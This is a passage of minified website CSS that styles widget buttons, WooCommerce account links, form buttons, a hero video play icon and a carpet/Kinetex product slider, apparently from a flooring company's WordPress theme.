.widget-text a:hover,.widget_spotlight .widget-text a:hover,.widget_spotlightProject .widget-text a:hover{color:inherit}.editorContent .widget_bottomText .widget-text .btn-cart,.editorContent .widget_bottomText .widget-text .btn-main-sm,.editorContent .widget_bottomText .widget-text .gform_next_button,.editorContent .widget_bottomText .widget-text .gform_previous_button,.editorContent .widget_bottomText .widget-text .gform_submit_button,.editorContent .widget_bottomText .widget-text .thumb-button,.editorContent .widget_leftText .widget-text .btn-cart,.editorContent .widget_leftText .widget-text .btn-main-sm,.editorContent .widget_leftText .widget-text .gform_next_button,.editorContent .widget_leftText .widget-text .gform_previous_button,.editorContent .widget_leftText .widget-text .gform_submit_button,.editorContent .widget_leftText .widget-text .thumb-button,.editorContent .widget_newsItemFeatured .widget-text .btn-cart,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button,.editorContent .widget_newsItemFeatured .widget-text .thumb-button,.editorContent .widget_postFeatured .widget-text .btn-cart,.editorContent .widget_postFeatured .widget-text .btn-main-sm,.editorContent .widget_postFeatured .widget-text .gform_next_button,.editorContent .widget_postFeatured .widget-text .gform_previous_button,.editorContent .widget_postFeatured .widget-text .gform_submit_button,.editorContent .widget_postFeatured .widget-text .thumb-button,.editorContent .widget_spotlight .widget-text .btn-cart,.editorContent .widget_spotlight .widget-text .btn-main-sm,.editorContent .widget_spotlight .widget-text .gform_next_button,.editorContent .widget_spotlight .widget-text .gform_previous_button,.editorContent .widget_spotlight .widget-text .gform_submit_button,.editorContent .widget_spotlight .widget-text .thumb-button,.editorContent .widget_spotlightProject .widget-text .btn-cart,.editorContent .widget_spotlightProject .widget-text .btn-main-sm,.editorContent .widget_spotlightProject .widget-text .gform_next_button,.editorContent .widget_spotlightProject .widget-text .gform_previous_button,.editorContent .widget_spotlightProject .widget-text .gform_submit_button,.editorContent .widget_spotlightProject .widget-text .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a,.editorContent form .widget_bottomText .widget-text input[type=submit],.editorContent form .widget_leftText .widget-text input[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input[type=submit],.editorContent form .widget_postFeatured .widget-text input[type=submit],.editorContent form .widget_spotlight .widget-text input[type=submit],.editorContent form .widget_spotlightProject .widget-text input[type=submit],.widget_bottomText .widget-text .btn-cart,.widget_bottomText .widget-text .btn-main,.widget_bottomText .widget-text .btn-main-sm,.widget_bottomText .widget-text .editorContent .btn-cart,.widget_bottomText .widget-text .editorContent .btn-main-sm,.widget_bottomText .widget-text .editorContent .gform_next_button,.widget_bottomText .widget-text .editorContent .gform_previous_button,.widget_bottomText .widget-text .editorContent .gform_submit_button,.widget_bottomText .widget-text .editorContent .thumb-button,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .widget-text .editorContent form input[type=submit],.widget_bottomText .widget-text .gform_next_button,.widget_bottomText .widget-text .gform_previous_button,.widget_bottomText .widget-text .gform_submit_button,.widget_bottomText .widget-text .thumb-button,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .editorContent .btn-cart,.widget_leftText .widget-text .editorContent .btn-main-sm,.widget_leftText .widget-text .editorContent .gform_next_button,.widget_leftText .widget-text .editorContent .gform_previous_button,.widget_leftText .widget-text .editorContent .gform_submit_button,.widget_leftText .widget-text .editorContent .thumb-button,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .btn-cart,.widget_newsItemFeatured .widget-text .btn-main,.widget_newsItemFeatured .widget-text .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .btn-cart,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button,.widget_newsItemFeatured .widget-text .editorContent .thumb-button,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .editorContent form input[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button,.widget_newsItemFeatured .widget-text .gform_previous_button,.widget_newsItemFeatured .widget-text .gform_submit_button,.widget_newsItemFeatured .widget-text .thumb-button,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a,.widget_postFeatured .widget-text .btn-cart,.widget_postFeatured .widget-text .btn-main,.widget_postFeatured .widget-text .btn-main-sm,.widget_postFeatured .widget-text .editorContent .btn-cart,.widget_postFeatured .widget-text .editorContent .btn-main-sm,.widget_postFeatured .widget-text .editorContent .gform_next_button,.widget_postFeatured .widget-text .editorContent .gform_previous_button,.widget_postFeatured .widget-text .editorContent .gform_submit_button,.widget_postFeatured .widget-text .editorContent .thumb-button,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_postFeatured .widget-text .editorContent form input[type=submit],.widget_postFeatured .widget-text .gform_next_button,.widget_postFeatured .widget-text .gform_previous_button,.widget_postFeatured .widget-text .gform_submit_button,.widget_postFeatured .widget-text .thumb-button,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .btn-cart,.widget_spotlight .widget-text .btn-main,.widget_spotlight .widget-text .btn-main-sm,.widget_spotlight .widget-text .editorContent .btn-cart,.widget_spotlight .widget-text .editorContent .btn-main-sm,.widget_spotlight .widget-text .editorContent .gform_next_button,.widget_spotlight .widget-text .editorContent .gform_previous_button,.widget_spotlight .widget-text .editorContent .gform_submit_button,.widget_spotlight .widget-text .editorContent .thumb-button,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .editorContent form input[type=submit],.widget_spotlight .widget-text .gform_next_button,.widget_spotlight .widget-text .gform_previous_button,.widget_spotlight .widget-text .gform_submit_button,.widget_spotlight .widget-text .thumb-button,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .btn-cart,.widget_spotlightProject .widget-text .btn-main,.widget_spotlightProject .widget-text .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .btn-cart,.widget_spotlightProject .widget-text .editorContent .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .gform_next_button,.widget_spotlightProject .widget-text .editorContent .gform_previous_button,.widget_spotlightProject .widget-text .editorContent .gform_submit_button,.widget_spotlightProject .widget-text .editorContent .thumb-button,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .gform_next_button,.widget_spotlightProject .widget-text .gform_previous_button,.widget_spotlightProject .widget-text .gform_submit_button,.widget_spotlightProject .widget-text .thumb-button,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a{background:0 0;border:1px solid #666}.editorContent .widget_bottomText .widget-text .btn-cart:hover,.editorContent .widget_bottomText .widget-text .btn-main-sm:hover,.editorContent .widget_bottomText .widget-text .gform_next_button:hover,.editorContent .widget_bottomText .widget-text .gform_previous_button:hover,.editorContent .widget_bottomText .widget-text .gform_submit_button:hover,.editorContent .widget_bottomText .widget-text .thumb-button:hover,.editorContent .widget_leftText .widget-text .btn-cart:hover,.editorContent .widget_leftText .widget-text .btn-main-sm:hover,.editorContent .widget_leftText .widget-text .gform_next_button:hover,.editorContent .widget_leftText .widget-text .gform_previous_button:hover,.editorContent .widget_leftText .widget-text .gform_submit_button:hover,.editorContent .widget_leftText .widget-text .thumb-button:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-cart:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_newsItemFeatured .widget-text .thumb-button:hover,.editorContent .widget_postFeatured .widget-text .btn-cart:hover,.editorContent .widget_postFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_postFeatured .widget-text .gform_next_button:hover,.editorContent .widget_postFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_postFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_postFeatured .widget-text .thumb-button:hover,.editorContent .widget_spotlight .widget-text .btn-cart:hover,.editorContent .widget_spotlight .widget-text .btn-main-sm:hover,.editorContent .widget_spotlight .widget-text .gform_next_button:hover,.editorContent .widget_spotlight .widget-text .gform_previous_button:hover,.editorContent .widget_spotlight .widget-text .gform_submit_button:hover,.editorContent .widget_spotlight .widget-text .thumb-button:hover,.editorContent .widget_spotlightProject .widget-text .btn-cart:hover,.editorContent .widget_spotlightProject .widget-text .btn-main-sm:hover,.editorContent .widget_spotlightProject .widget-text .gform_next_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_previous_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_submit_button:hover,.editorContent .widget_spotlightProject .widget-text .thumb-button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover,.editorContent form .widget_bottomText .widget-text input:hover[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input:hover[type=submit],.editorContent form .widget_postFeatured .widget-text input:hover[type=submit],.editorContent form .widget_spotlight .widget-text input:hover[type=submit],.editorContent form .widget_spotlightProject .widget-text input:hover[type=submit],.widget_bottomText .widget-text .btn-cart:hover,.widget_bottomText .widget-text .btn-main-sm:hover,.widget_bottomText .widget-text .btn-main:hover,.widget_bottomText .widget-text .editorContent .btn-cart:hover,.widget_bottomText .widget-text .editorContent .btn-main-sm:hover,.widget_bottomText .widget-text .editorContent .gform_next_button:hover,.widget_bottomText .widget-text .editorContent .gform_previous_button:hover,.widget_bottomText .widget-text .editorContent .gform_submit_button:hover,.widget_bottomText .widget-text .editorContent .thumb-button:hover,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_bottomText .widget-text .editorContent form input:hover[type=submit],.widget_bottomText .widget-text .gform_next_button:hover,.widget_bottomText .widget-text .gform_previous_button:hover,.widget_bottomText .widget-text .gform_submit_button:hover,.widget_bottomText .widget-text .thumb-button:hover,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .editorContent .btn-cart:hover,.widget_leftText .widget-text .editorContent .btn-main-sm:hover,.widget_leftText .widget-text .editorContent .gform_next_button:hover,.widget_leftText .widget-text .editorContent .gform_previous_button:hover,.widget_leftText .widget-text .editorContent .gform_submit_button:hover,.widget_leftText .widget-text .editorContent .thumb-button:hover,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:hover,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .btn-cart:hover,.widget_newsItemFeatured .widget-text .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .btn-main:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-cart:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .editorContent .thumb-button:hover,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .editorContent form input:hover[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button:hover,.widget_newsItemFeatured .widget-text .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .thumb-button:hover,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a:hover,.widget_postFeatured .widget-text .btn-cart:hover,.widget_postFeatured .widget-text .btn-main-sm:hover,.widget_postFeatured .widget-text .btn-main:hover,.widget_postFeatured .widget-text .editorContent .btn-cart:hover,.widget_postFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_postFeatured .widget-text .editorContent .gform_next_button:hover,.widget_postFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_postFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_postFeatured .widget-text .editorContent .thumb-button:hover,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_postFeatured .widget-text .editorContent form input:hover[type=submit],.widget_postFeatured .widget-text .gform_next_button:hover,.widget_postFeatured .widget-text .gform_previous_button:hover,.widget_postFeatured .widget-text .gform_submit_button:hover,.widget_postFeatured .widget-text .thumb-button:hover,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .btn-cart:hover,.widget_spotlight .widget-text .btn-main-sm:hover,.widget_spotlight .widget-text .btn-main:hover,.widget_spotlight .widget-text .editorContent .btn-cart:hover,.widget_spotlight .widget-text .editorContent .btn-main-sm:hover,.widget_spotlight .widget-text .editorContent .gform_next_button:hover,.widget_spotlight .widget-text .editorContent .gform_previous_button:hover,.widget_spotlight .widget-text .editorContent .gform_submit_button:hover,.widget_spotlight .widget-text .editorContent .thumb-button:hover,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .editorContent form input:hover[type=submit],.widget_spotlight .widget-text .gform_next_button:hover,.widget_spotlight .widget-text .gform_previous_button:hover,.widget_spotlight .widget-text .gform_submit_button:hover,.widget_spotlight .widget-text .thumb-button:hover,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .btn-cart:hover,.widget_spotlightProject .widget-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .btn-main:hover,.widget_spotlightProject .widget-text .editorContent .btn-cart:hover,.widget_spotlightProject .widget-text .editorContent .btn-main-sm:hover,.widget_spotlightProject .widget-text .editorContent .gform_next_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_previous_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_submit_button:hover,.widget_spotlightProject .widget-text .editorContent .thumb-button:hover,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .gform_next_button:hover,.widget_spotlightProject .widget-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .thumb-button:hover,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover{background:#3f4042}.container .widget_hasBackground,.error404-banner h1 .widget_hasBackground{width:100vw;margin:0 calc(-50vw + 50%);padding:2.1875em 0;margin-bottom:0}.container .widget_hasBackground>.widget-content,.container .widget_hasBackground>.widget-header,.error404-banner h1 .widget_hasBackground>.widget-content,.error404-banner h1 .widget_hasBackground>.widget-header{max-width:1180px;margin-left:auto;margin-right:auto}.widget_html-careerSocialIntro{font-size:1.5em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.8125em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-13px;left:50%;margin-left:-4px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-18px;left:50%;margin-left:-6px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-20px;left:50%;margin-left:-7px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:23.4375em;max-height:33.625em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_carpetKinetexSlider .slidesContent input[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart,.widget_carpetKinetexSlider .slidesContent .btn-main,.widget_carpetKinetexSlider .slidesContent .btn-main-sm,.widget_carpetKinetexSlider .slidesContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button,.widget_carpetKinetexSlider .slidesContent .gform_previous_button,.widget_carpetKinetexSlider .slidesContent .gform_submit_button,.widget_carpetKinetexSlider .slidesContent .thumb-button,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_carpetKinetexSlider .slidesContent input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart:hover,.widget_carpetKinetexSlider .slidesContent .btn-main-sm:hover,.widget_carpetKinetexSlider .slidesContent .btn-main:hover,.widget_carpetKinetexSlider .slidesContent .editorContent form 